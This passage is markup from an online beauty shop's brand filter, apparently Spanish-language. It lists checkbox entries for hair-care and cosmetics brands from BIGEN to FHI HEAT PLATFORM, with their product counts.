								</li>
									<li class="item-m-445 no-matches">
			<label for="m-445" class="af-checkbox-label">
													<input type="checkbox" id="m-445" class="af checkbox" name="filters[m][0][]" value="445" data-url="bigen">
												<span class="name">BIGEN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-446 no-matches">
			<label for="m-446" class="af-checkbox-label">
													<input type="checkbox" id="m-446" class="af checkbox" name="filters[m][0][]" value="446" data-url="bio-oil">
												<span class="name">BIO-OIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-28 no-matches">
			<label for="m-28" class="af-checkbox-label">
													<input type="checkbox" id="m-28" class="af checkbox" name="filters[m][0][]" value="28" data-url="bionet">
												<span class="name">BIONET</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-190 no-matches">
			<label for="m-190" class="af-checkbox-label">
													<input type="checkbox" id="m-190" class="af checkbox" name="filters[m][0][]" value="190" data-url="biopigma">
												<span class="name">BIOPIGMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-188 no-matches">
			<label for="m-188" class="af-checkbox-label">
													<input type="checkbox" id="m-188" class="af checkbox" name="filters[m][0][]" value="188" data-url="biopygma">
												<span class="name">BIOPYGMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-206 no-matches">
			<label for="m-206" class="af-checkbox-label">
													<input type="checkbox" id="m-206" class="af checkbox" name="filters[m][0][]" value="206" data-url="black-crows">
												<span class="name">BLACK CROWS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-470 no-matches">
			<label for="m-470" class="af-checkbox-label">
													<input type="checkbox" id="m-470" class="af checkbox" name="filters[m][0][]" value="470" data-url="blador">
												<span class="name">BLADOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-204 no-matches">
			<label for="m-204" class="af-checkbox-label">
													<input type="checkbox" id="m-204" class="af checkbox" name="filters[m][0][]" value="204" data-url="blessed">
												<span class="name">BLESSED</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-447 no-matches">
			<label for="m-447" class="af-checkbox-label">
													<input type="checkbox" id="m-447" class="af checkbox" name="filters[m][0][]" value="447" data-url="blistex">
												<span class="name">BLISTEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-95 no-matches">
			<label for="m-95" class="af-checkbox-label">
													<input type="checkbox" id="m-95" class="af checkbox" name="filters[m][0][]" value="95" data-url="blondme">
												<span class="name">BLONDME</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-231 no-matches">
			<label for="m-231" class="af-checkbox-label">
													<input type="checkbox" id="m-231" class="af checkbox" name="filters[m][0][]" value="231" data-url="blondme-schwarzkopf">
												<span class="name">BLONDME (SCHWARZKOPF)</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-261 no-matches">
			<label for="m-261" class="af-checkbox-label">
													<input type="checkbox" id="m-261" class="af checkbox" name="filters[m][0][]" value="261" data-url="bmt-bio-keratin">
												<span class="name">BMT BIO KERATIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-252 no-matches">
			<label for="m-252" class="af-checkbox-label">
													<input type="checkbox" id="m-252" class="af checkbox" name="filters[m][0][]" value="252" data-url="body-drench">
												<span class="name">BODY DRENCH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-448 no-matches">
			<label for="m-448" class="af-checkbox-label">
													<input type="checkbox" id="m-448" class="af checkbox" name="filters[m][0][]" value="448" data-url="bodycare">
												<span class="name">BODYCARE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-316 no-matches">
			<label for="m-316" class="af-checkbox-label">
													<input type="checkbox" id="m-316" class="af checkbox" name="filters[m][0][]" value="316" data-url="boucleme">
												<span class="name">BOUCLEME</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-449 no-matches">
			<label for="m-449" class="af-checkbox-label">
													<input type="checkbox" id="m-449" class="af checkbox" name="filters[m][0][]" value="449" data-url="bounce-curl">
												<span class="name">BOUNCE CURL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-455 no-matches">
			<label for="m-455" class="af-checkbox-label">
													<input type="checkbox" id="m-455" class="af checkbox" name="filters[m][0][]" value="455" data-url="brasil-cacau">
												<span class="name">BRASIL CACAU</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-519 no-matches">
			<label for="m-519" class="af-checkbox-label">
													<input type="checkbox" id="m-519" class="af checkbox" name="filters[m][0][]" value="519" data-url="brazil-protein">
												<span class="name">BRAZIL PROTEIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-262 no-matches">
			<label for="m-262" class="af-checkbox-label">
													<input type="checkbox" id="m-262" class="af checkbox" name="filters[m][0][]" value="262" data-url="brevis">
												<span class="name">BREVIS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-133 no-matches">
			<label for="m-133" class="af-checkbox-label">
													<input type="checkbox" id="m-133" class="af checkbox" name="filters[m][0][]" value="133" data-url="buddy">
												<span class="name">BUDDY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-456 no-matches">
			<label for="m-456" class="af-checkbox-label">
													<input type="checkbox" id="m-456" class="af checkbox" name="filters[m][0][]" value="456" data-url="bump-free">
												<span class="name">BUMP FREE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-278 no-matches">
			<label for="m-278" class="af-checkbox-label">
													<input type="checkbox" id="m-278" class="af checkbox" name="filters[m][0][]" value="278" data-url="byotea">
												<span class="name">BYOTEA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-317 no-matches">
			<label for="m-317" class="af-checkbox-label">
													<input type="checkbox" id="m-317" class="af checkbox" name="filters[m][0][]" value="317" data-url="cadiveu-essentials">
												<span class="name">CADIVEU ESSENTIALS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-450 no-matches">
			<label for="m-450" class="af-checkbox-label">
													<input type="checkbox" id="m-450" class="af checkbox" name="filters[m][0][]" value="450" data-url="camille-rose">
												<span class="name">CAMILLE ROSE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-457 no-matches">
			<label for="m-457" class="af-checkbox-label">
													<input type="checkbox" id="m-457" class="af checkbox" name="filters[m][0][]" value="457" data-url="cantu">
												<span class="name">CANTU</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-465 no-matches">
			<label for="m-465" class="af-checkbox-label">
													<input type="checkbox" id="m-465" class="af checkbox" name="filters[m][0][]" value="465" data-url="capel-lo">
												<span class="name">CAPEL LO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-297 no-matches">
			<label for="m-297" class="af-checkbox-label">
													<input type="checkbox" id="m-297" class="af checkbox" name="filters[m][0][]" value="297" data-url="capitan-cook">
												<span class="name">CAPITAN COOK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-139 no-matches">
			<label for="m-139" class="af-checkbox-label">
													<input type="checkbox" id="m-139" class="af checkbox" name="filters[m][0][]" value="139" data-url="captain-cook">
												<span class="name">CAPTAIN COOK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-479 no-matches">
			<label for="m-479" class="af-checkbox-label">
													<input type="checkbox" id="m-479" class="af checkbox" name="filters[m][0][]" value="479" data-url="celine">
												<span class="name">CELINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-79 no-matches">
			<label for="m-79" class="af-checkbox-label">
													<input type="checkbox" id="m-79" class="af checkbox" name="filters[m][0][]" value="79" data-url="cherry">
												<span class="name">CHERRY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-463 no-matches">
			<label for="m-463" class="af-checkbox-label">
													<input type="checkbox" id="m-463" class="af checkbox" name="filters[m][0][]" value="463" data-url="climaplex">
												<span class="name">CLIMAPLEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-274 no-matches">
			<label for="m-274" class="af-checkbox-label">
													<input type="checkbox" id="m-274" class="af checkbox" name="filters[m][0][]" value="274" data-url="clubman">
												<span class="name">CLUBMAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-486 no-matches">
			<label for="m-486" class="af-checkbox-label">
													<input type="checkbox" id="m-486" class="af checkbox" name="filters[m][0][]" value="486" data-url="cocco">
												<span class="name">COCCO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-143 no-matches">
			<label for="m-143" class="af-checkbox-label">
													<input type="checkbox" id="m-143" class="af checkbox" name="filters[m][0][]" value="143" data-url="coily">
												<span class="name">COILY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-172 no-matches">
			<label for="m-172" class="af-checkbox-label">
													<input type="checkbox" id="m-172" class="af checkbox" name="filters[m][0][]" value="172" data-url="colomix">
												<span class="name">COLOMIX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-89 no-matches">
			<label for="m-89" class="af-checkbox-label">
													<input type="checkbox" id="m-89" class="af checkbox" name="filters[m][0][]" value="89" data-url="color-touch">
												<span class="name">COLOR TOUCH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-502 no-matches">
			<label for="m-502" class="af-checkbox-label">
													<input type="checkbox" id="m-502" class="af checkbox" name="filters[m][0][]" value="502" data-url="color-wow">
												<span class="name">COLOR WOW</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-187 no-matches">
			<label for="m-187" class="af-checkbox-label">
													<input type="checkbox" id="m-187" class="af checkbox" name="filters[m][0][]" value="187" data-url="color10">
												<span class="name">COLOR10</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-144 no-matches">
			<label for="m-144" class="af-checkbox-label">
													<input type="checkbox" id="m-144" class="af checkbox" name="filters[m][0][]" value="144" data-url="comair">
												<span class="name">COMAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-484 no-matches">
			<label for="m-484" class="af-checkbox-label">
													<input type="checkbox" id="m-484" class="af checkbox" name="filters[m][0][]" value="484" data-url="complexidil">
												<span class="name">COMPLEXIDIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-466 no-matches">
			<label for="m-466" class="af-checkbox-label">
													<input type="checkbox" id="m-466" class="af checkbox" name="filters[m][0][]" value="466" data-url="cosmeticos-foraneos">
												<span class="name">COSMETICOS FORÁNEOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-464 no-matches">
			<label for="m-464" class="af-checkbox-label">
													<input type="checkbox" id="m-464" class="af checkbox" name="filters[m][0][]" value="464" data-url="cover-line">
												<span class="name">COVER LINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-462 no-matches">
			<label for="m-462" class="af-checkbox-label">
													<input type="checkbox" id="m-462" class="af checkbox" name="filters[m][0][]" value="462" data-url="cover-your-gray">
												<span class="name">COVER YOUR GRAY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-241 no-matches">
			<label for="m-241" class="af-checkbox-label">
													<input type="checkbox" id="m-241" class="af checkbox" name="filters[m][0][]" value="241" data-url="crazy-color">
												<span class="name">CRAZY COLOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-126 no-matches">
			<label for="m-126" class="af-checkbox-label">
													<input type="checkbox" id="m-126" class="af checkbox" name="filters[m][0][]" value="126" data-url="crazzy-color">
												<span class="name">CRAZZY COLOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-461 no-matches">
			<label for="m-461" class="af-checkbox-label">
													<input type="checkbox" id="m-461" class="af checkbox" name="filters[m][0][]" value="461" data-url="creme-of-nature">
												<span class="name">CREME OF NATURE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-460 no-matches">
			<label for="m-460" class="af-checkbox-label">
													<input type="checkbox" id="m-460" class="af checkbox" name="filters[m][0][]" value="460" data-url="curl-girl-nordic">
												<span class="name">CURL GIRL NORDIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-459 no-matches">
			<label for="m-459" class="af-checkbox-label">
													<input type="checkbox" id="m-459" class="af checkbox" name="filters[m][0][]" value="459" data-url="curls">
												<span class="name">CURLS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-458 no-matches">
			<label for="m-458" class="af-checkbox-label">
													<input type="checkbox" id="m-458" class="af checkbox" name="filters[m][0][]" value="458" data-url="curly-kids">
												<span class="name">CURLY KIDS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-443 no-matches">
			<label for="m-443" class="af-checkbox-label">
													<input type="checkbox" id="m-443" class="af checkbox" name="filters[m][0][]" value="443" data-url="curly-love">
												<span class="name">CURLY LOVE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-454 no-matches">
			<label for="m-454" class="af-checkbox-label">
													<input type="checkbox" id="m-454" class="af checkbox" name="filters[m][0][]" value="454" data-url="dark-lovely">
												<span class="name">DARK &amp; LOVELY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-453 no-matches">
			<label for="m-453" class="af-checkbox-label">
													<input type="checkbox" id="m-453" class="af checkbox" name="filters[m][0][]" value="453" data-url="dax">
												<span class="name">DAX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-504 no-matches">
			<label for="m-504" class="af-checkbox-label">
													<input type="checkbox" id="m-504" class="af checkbox" name="filters[m][0][]" value="504" data-url="dduueett">
												<span class="name">DDUUEETT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-244 no-matches">
			<label for="m-244" class="af-checkbox-label">
													<input type="checkbox" id="m-244" class="af checkbox" name="filters[m][0][]" value="244" data-url="de-noyles">
												<span class="name">DE NOYLE´S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-160 no-matches">
			<label for="m-160" class="af-checkbox-label">
													<input type="checkbox" id="m-160" class="af checkbox" name="filters[m][0][]" value="160" data-url="deep-browns">
												<span class="name">DEEP BROWNS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-45 no-matches">
			<label for="m-45" class="af-checkbox-label">
													<input type="checkbox" id="m-45" class="af checkbox" name="filters[m][0][]" value="45" data-url="denman">
												<span class="name">DENMAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-31 no-matches">
			<label for="m-31" class="af-checkbox-label">
													<input type="checkbox" id="m-31" class="af checkbox" name="filters[m][0][]" value="31" data-url="denoyles">
												<span class="name">DENOYLES</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-452 no-matches">
			<label for="m-452" class="af-checkbox-label">
													<input type="checkbox" id="m-452" class="af checkbox" name="filters[m][0][]" value="452" data-url="depil-ok">
												<span class="name">DEPIL-OK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-451 no-matches">
			<label for="m-451" class="af-checkbox-label">
													<input type="checkbox" id="m-451" class="af checkbox" name="filters[m][0][]" value="451" data-url="depilflax">
												<span class="name">DEPILFLAX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-508 no-matches">
			<label for="m-508" class="af-checkbox-label">
													<input type="checkbox" id="m-508" class="af checkbox" name="filters[m][0][]" value="508" data-url="depilsoft">
												<span class="name">DEPILSOFT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-123 no-matches">
			<label for="m-123" class="af-checkbox-label">
													<input type="checkbox" id="m-123" class="af checkbox" name="filters[m][0][]" value="123" data-url="derby">
												<span class="name">DERBY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-494 no-matches">
			<label for="m-494" class="af-checkbox-label">
													<input type="checkbox" id="m-494" class="af checkbox" name="filters[m][0][]" value="494" data-url="derby-premium">
												<span class="name">DERBY PREMIUM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-442 no-matches">
			<label for="m-442" class="af-checkbox-label">
													<input type="checkbox" id="m-442" class="af checkbox" name="filters[m][0][]" value="442" data-url="desing-look">
												<span class="name">DESING LOOK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-441 no-matches">
			<label for="m-441" class="af-checkbox-label">
													<input type="checkbox" id="m-441" class="af checkbox" name="filters[m][0][]" value="441" data-url="deva-curl">
												<span class="name">DEVA CURL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-487 no-matches">
			<label for="m-487" class="af-checkbox-label">
													<input type="checkbox" id="m-487" class="af checkbox" name="filters[m][0][]" value="487" data-url="devourer">
												<span class="name">DEVOURER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-82 no-matches">
			<label for="m-82" class="af-checkbox-label">
													<input type="checkbox" id="m-82" class="af checkbox" name="filters[m][0][]" value="82" data-url="dia-light">
												<span class="name">DIA LIGHT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-91 no-matches">
			<label for="m-91" class="af-checkbox-label">
													<input type="checkbox" id="m-91" class="af checkbox" name="filters[m][0][]" value="91" data-url="dia-richesse">
												<span class="name">DIA RICHESSE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-208 no-matches">
			<label for="m-208" class="af-checkbox-label">
													<input type="checkbox" id="m-208" class="af checkbox" name="filters[m][0][]" value="208" data-url="diapason">
												<span class="name">DIAPASON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-99 no-matches">
			<label for="m-99" class="af-checkbox-label">
													<input type="checkbox" id="m-99" class="af checkbox" name="filters[m][0][]" value="99" data-url="dickson">
												<span class="name">DICKSON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-378 no-matches">
			<label for="m-378" class="af-checkbox-label">
													<input type="checkbox" id="m-378" class="af checkbox" name="filters[m][0][]" value="378" data-url="dippity-do">
												<span class="name">DIPPITY DO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-97 no-matches">
			<label for="m-97" class="af-checkbox-label">
													<input type="checkbox" id="m-97" class="af checkbox" name="filters[m][0][]" value="97" data-url="directions">
												<span class="name">DIRECTIONS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-515 no-matches">
			<label for="m-515" class="af-checkbox-label">
													<input type="checkbox" id="m-515" class="af checkbox" name="filters[m][0][]" value="515" data-url="disicide">
												<span class="name">DISICIDE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-25 no-matches">
			<label for="m-25" class="af-checkbox-label">
													<input type="checkbox" id="m-25" class="af checkbox" name="filters[m][0][]" value="25" data-url="disna">
												<span class="name">DISNA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-299 no-matches">
			<label for="m-299" class="af-checkbox-label">
													<input type="checkbox" id="m-299" class="af checkbox" name="filters[m][0][]" value="299" data-url="disprof">
												<span class="name">DISPROF</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-439 no-matches">
			<label for="m-439" class="af-checkbox-label">
													<input type="checkbox" id="m-439" class="af checkbox" name="filters[m][0][]" value="439" data-url="diva">
												<span class="name">DIVA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-492 no-matches">
			<label for="m-492" class="af-checkbox-label">
													<input type="checkbox" id="m-492" class="af checkbox" name="filters[m][0][]" value="492" data-url="divina">
												<span class="name">DIVINA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-186 no-matches">
			<label for="m-186" class="af-checkbox-label">
													<input type="checkbox" id="m-186" class="af checkbox" name="filters[m][0][]" value="186" data-url="doctor-barber">
												<span class="name">DOCTOR BARBER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-507 no-matches">
			<label for="m-507" class="af-checkbox-label">
													<input type="checkbox" id="m-507" class="af checkbox" name="filters[m][0][]" value="507" data-url="dominican">
												<span class="name">DOMINICAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-321 no-matches">
			<label for="m-321" class="af-checkbox-label">
													<input type="checkbox" id="m-321" class="af checkbox" name="filters[m][0][]" value="321" data-url="dona-flora">
												<span class="name">DONA FLORA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-438 no-matches">
			<label for="m-438" class="af-checkbox-label">
													<input type="checkbox" id="m-438" class="af checkbox" name="filters[m][0][]" value="438" data-url="dona-patria">
												<span class="name">DOÑA PATRIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-27 no-matches">
			<label for="m-27" class="af-checkbox-label">
													<input type="checkbox" id="m-27" class="af checkbox" name="filters[m][0][]" value="27" data-url="dorleac">
												<span class="name">DORLEAC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-182 no-matches">
			<label for="m-182" class="af-checkbox-label">
													<input type="checkbox" id="m-182" class="af checkbox" name="filters[m][0][]" value="182" data-url="dr-jackson">
												<span class="name">DR JACKSON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-189 no-matches">
			<label for="m-189" class="af-checkbox-label">
													<input type="checkbox" id="m-189" class="af checkbox" name="filters[m][0][]" value="189" data-url="driza">
												<span class="name">DRIZA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-310 no-matches">
			<label for="m-310" class="af-checkbox-label">
													<input type="checkbox" id="m-310" class="af checkbox" name="filters[m][0][]" value="310" data-url="dryer">
												<span class="name">DRYER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-437 no-matches">
			<label for="m-437" class="af-checkbox-label">
													<input type="checkbox" id="m-437" class="af checkbox" name="filters[m][0][]" value="437" data-url="duribland">
												<span class="name">DURIBLAND</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-218 no-matches">
			<label for="m-218" class="af-checkbox-label">
													<input type="checkbox" id="m-218" class="af checkbox" name="filters[m][0][]" value="218" data-url="218-dorleac">
												<span class="name">D´ORLEAC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-268 no-matches">
			<label for="m-268" class="af-checkbox-label">
													<input type="checkbox" id="m-268" class="af checkbox" name="filters[m][0][]" value="268" data-url="easyband">
												<span class="name">EASYBAND</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-430 no-matches">
			<label for="m-430" class="af-checkbox-label">
													<input type="checkbox" id="m-430" class="af checkbox" name="filters[m][0][]" value="430" data-url="echosline">
												<span class="name">ECHOSLINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-436 no-matches">
			<label for="m-436" class="af-checkbox-label">
													<input type="checkbox" id="m-436" class="af checkbox" name="filters[m][0][]" value="436" data-url="eco-styler">
												<span class="name">ECO STYLER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-526 no-matches">
			<label for="m-526" class="af-checkbox-label">
													<input type="checkbox" id="m-526" class="af checkbox" name="filters[m][0][]" value="526" data-url="ecolchi">
												<span class="name">ECOLCHI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-435 no-matches">
			<label for="m-435" class="af-checkbox-label">
													<input type="checkbox" id="m-435" class="af checkbox" name="filters[m][0][]" value="435" data-url="eiser">
												<span class="name">EISER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-434 no-matches">
			<label for="m-434" class="af-checkbox-label">
													<input type="checkbox" id="m-434" class="af checkbox" name="filters[m][0][]" value="434" data-url="elegance">
												<span class="name">ELEGANCE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-433 no-matches">
			<label for="m-433" class="af-checkbox-label">
													<input type="checkbox" id="m-433" class="af checkbox" name="filters[m][0][]" value="433" data-url="elgon">
												<span class="name">ELGON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-320 no-matches">
			<label for="m-320" class="af-checkbox-label">
													<input type="checkbox" id="m-320" class="af checkbox" name="filters[m][0][]" value="320" data-url="elios">
												<span class="name">ELIOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-296 no-matches">
			<label for="m-296" class="af-checkbox-label">
													<input type="checkbox" id="m-296" class="af checkbox" name="filters[m][0][]" value="296" data-url="elixir">
												<span class="name">ELIXIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-162 no-matches">
			<label for="m-162" class="af-checkbox-label">
													<input type="checkbox" id="m-162" class="af checkbox" name="filters[m][0][]" value="162" data-url="eos">
												<span class="name">EOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-432 no-matches">
			<label for="m-432" class="af-checkbox-label">
													<input type="checkbox" id="m-432" class="af checkbox" name="filters[m][0][]" value="432" data-url="eprouvage">
												<span class="name">EPROUVAGE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-431 no-matches">
			<label for="m-431" class="af-checkbox-label">
													<input type="checkbox" id="m-431" class="af checkbox" name="filters[m][0][]" value="431" data-url="erayba">
												<span class="name">ERAYBA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-474 no-matches">
			<label for="m-474" class="af-checkbox-label">
													<input type="checkbox" id="m-474" class="af checkbox" name="filters[m][0][]" value="474" data-url="ermila">
												<span class="name">ERMILA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-444 no-matches">
			<label for="m-444" class="af-checkbox-label">
													<input type="checkbox" id="m-444" class="af checkbox" name="filters[m][0][]" value="444" data-url="essense">
												<span class="name">ESSENSE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-87 no-matches">
			<label for="m-87" class="af-checkbox-label">
													<input type="checkbox" id="m-87" class="af checkbox" name="filters[m][0][]" value="87" data-url="essensity">
												<span class="name">ESSENSITY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-428 no-matches">
			<label for="m-428" class="af-checkbox-label">
													<input type="checkbox" id="m-428" class="af checkbox" name="filters[m][0][]" value="428" data-url="essentiel">
												<span class="name">ESSENTIEL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-481 no-matches">
			<label for="m-481" class="af-checkbox-label">
													<input type="checkbox" id="m-481" class="af checkbox" name="filters[m][0][]" value="481" data-url="essie">
												<span class="name">ESSIE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-237 no-matches">
			<label for="m-237" class="af-checkbox-label">
													<input type="checkbox" id="m-237" class="af checkbox" name="filters[m][0][]" value="237" data-url="eterna">
												<span class="name">ETERNA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-429 no-matches">
			<label for="m-429" class="af-checkbox-label">
													<input type="checkbox" id="m-429" class="af checkbox" name="filters[m][0][]" value="429" data-url="eugene-perma">
												<span class="name">EUGENE PERMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-8">
			<label for="m-8" class="af-checkbox-label">
													<input type="checkbox" id="m-8" class="af checkbox" name="filters[m][0][]" value="8" data-url="eurostil">
												<span class="name">EUROSTIL</span>
				<span class="count">3</span>			</label>
								</li>
									<li class="item-m-427 no-matches">
			<label for="m-427" class="af-checkbox-label">
													<input type="checkbox" id="m-427" class="af checkbox" name="filters[m][0][]" value="427" data-url="eva">
												<span class="name">EVA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-152 no-matches">
			<label for="m-152" class="af-checkbox-label">
													<input type="checkbox" id="m-152" class="af checkbox" name="filters[m][0][]" value="152" data-url="exclusive">
												<span class="name">EXCLUSIVE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-104 no-matches">
			<label for="m-104" class="af-checkbox-label">
													<input type="checkbox" id="m-104" class="af checkbox" name="filters[m][0][]" value="104" data-url="exi">
												<span class="name">EXI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-230 no-matches">
			<label for="m-230" class="af-checkbox-label">
													<input type="checkbox" id="m-230" class="af checkbox" name="filters[m][0][]" value="230" data-url="exitenn">
												<span class="name">EXITENN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-26 no-matches">
			<label for="m-26" class="af-checkbox-label">
													<input type="checkbox" id="m-26" class="af checkbox" name="filters[m][0][]" value="26" data-url="fama">
												<span class="name">FAMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-180 no-matches">
			<label for="m-180" class="af-checkbox-label">
													<input type="checkbox" id="m-180" class="af checkbox" name="filters[m][0][]" value="180" data-url="fanola">
												<span class="name">FANOLA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-475 no-matches">
			<label for="m-475" class="af-checkbox-label">
													<input type="checkbox" id="m-475" class="af checkbox" name="filters[m][0][]" value="475" data-url="farmavita">
												<span class="name">FARMAVITA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-173 no-matches">
			<label for="m-173" class="af-checkbox-label">
													<input type="checkbox" id="m-173" class="af checkbox" name="filters[m][0][]" value="173" data-url="feather">
												<span class="name">FEATHER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-215 no-matches">
			<label for="m-215" class="af-checkbox-label">
													<input type="checkbox" id="m-215" class="af checkbox" name="filters[m][0][]" value="215" data-url="feather-styling-blade">
												<span class="name">FEATHER STYLING BLADE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-78 no-matches">
			<label for="m-78" class="af-checkbox-label">
													<input type="checkbox" id="m-78" class="af checkbox" name="filters[m][0][]" value="78" data-url="ferma">
												<span class="name">FERMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-129 no-matches">
			<label for="m-129" class="af-checkbox-label">
													<input type="checkbox" id="m-129" class="af checkbox" name="filters[m][0][]" value="129" data-url="ferrara">
												<span class="name">FERRARA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-167 no-matches">
			<label for="m-167" class="af-checkbox-label">
													<input type="checkbox" id="m-167" class="af checkbox" name="filters[m][0][]" value="167" data-url="fhi-heat">
												<span class="name">FHI HEAT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-255 no-matches">
			<label for="m-255" class="af-checkbox-label">
													<input type="checkbox" id="m-255" class="af checkbox" name="filters[m][0][]" value="255" data-url="fhi-heat-platform">
												<span class="name">FHI HEAT PLATFORM</span>
